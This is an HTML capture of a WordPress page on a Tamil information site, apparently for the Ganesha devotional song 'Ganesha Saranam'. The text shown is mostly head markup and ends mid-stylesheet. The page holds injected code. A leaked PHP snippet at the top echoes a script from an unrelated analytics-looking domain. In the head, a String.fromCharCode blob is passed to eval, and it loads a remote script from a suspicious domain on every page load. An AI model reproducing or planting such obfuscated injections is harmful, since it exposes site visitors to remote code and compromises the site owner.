

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/ganesha-saranam/
body_size: 20050
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>கணேச சரணம் சரணம் கணேசா- Thagaval Kalam</title>
	<meta name="description" content="கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா சக்தியின் மைந்தா சரணம் கணேசா" />
	<link rel="canonical" href="https://thagavalkalam.com/ganesha-saranam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="கணேச சரணம் சரணம் கணேசா- Thagaval Kalam" />
	<meta property="og:description" content="கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா சக்தியின் மைந்தா சரணம் கணேசா" />
	<meta property="og:url" content="https://thagavalkalam.com/ganesha-saranam/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2024-01-21T15:42:44+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/ganesha-saranam/","url":"https://thagavalkalam.com/ganesha-saranam/","name":"கணேச சரணம் சரணம் கணேசா- Thagaval Kalam","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/ganesha-saranam/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/ganesha-saranam/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam.jpg","datePublished":"2024-01-21T15:42:44+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா கணேச சரணம் சரணம் கணேசா சக்தியின் மைந்தா சரணம் கணேசா","breadcrumb":{"@id":"https://thagavalkalam.com/ganesha-saranam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/ganesha-saranam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/ganesha-saranam/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/ganesha-saranam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"கணேச சரணம் சரணம் கணேசா"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; கணேச சரணம் சரணம் கணேசா Comments Feed" href="https://thagavalkalam.com/ganesha-saranam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/5867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=5867' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fganesha-saranam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fganesha-saranam%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap 